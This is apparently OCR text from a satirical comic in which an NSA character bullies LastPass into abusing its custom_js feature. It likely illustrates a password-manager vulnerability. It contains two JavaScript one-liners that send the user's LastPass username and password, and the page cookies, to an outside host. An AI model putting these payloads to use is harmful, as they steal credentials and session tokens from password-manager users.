 NATIONAL SECURITY AGENCY
UNITED STATES OF AMERICA
LastPass ****
Yo! I need access to Trump's email
Sorry, I can't decrypt any vault
I know you can see if he has a gmail account!
Yes, but I can't decrypt any passwords
Let's misuse custom_js. Append this payload:
var req=new XMLHttpRequest();req.open("GET","https://www.nsa.gov/collectcreds?u="+lpcurruser+"&p="+lpcurrpass,
false);req.send(null);request.onreadystatechange=null;
I am not comfortable doing that...
Like you have a choice… I am NSA!
We checked and he did not store his gmail creds
Just inject a new account to the vault and include this other payload!
var req=new XMLHttpRequest();req.open("GET","https://www.nsa.gov/collectsessionids?cookies="+document.cookie,
false);req.send(null);request.onreadystatechange=null;
mmm…. shit!